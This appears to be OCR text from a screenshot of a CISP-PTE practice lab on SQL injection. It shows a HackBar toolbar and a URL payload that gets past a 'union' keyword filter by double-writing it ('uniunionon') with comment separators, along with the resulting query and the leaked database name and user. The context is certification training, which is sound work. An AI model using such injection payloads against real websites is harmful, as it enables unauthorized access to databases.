 CISP-PTE 认证考试
docker 中 command_百度
这20个Docker Command,
ascii码_百度搜索
ASCII编码对照表_911查询
192.168.193.129:81/vulnerabilities/fu1.php?id=-1')/**/uniunionon/**/se
移动设备
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
双写绕过union的过滤
http://192.168.193.129:81/vulnerabilities
/fu1.php?id=-1%27)/**/uniunionon/**/select
/**/1,database(),user(),4/**/and(%27abc=abc
Auto-Pwn
Enable Post Data
Enable Referer
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('-1')/**/union/**/select/**/1,database(),user(),4
/**/and('abc=abc')
标题：2web
作者：0
内容：2web@localhost
Copyright © 360 CISP-PTE